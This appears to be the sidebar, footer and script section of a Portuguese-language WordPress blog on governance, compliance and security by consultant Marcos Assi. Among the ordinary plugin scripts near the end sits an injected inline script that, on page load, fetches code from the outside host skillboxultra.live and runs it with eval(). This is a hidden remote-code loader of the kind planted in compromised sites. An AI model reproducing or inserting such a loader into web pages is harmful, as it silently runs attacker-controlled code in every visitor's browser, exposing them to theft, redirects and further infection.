<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2025 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="module"  src="https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-21 10:47:11 -->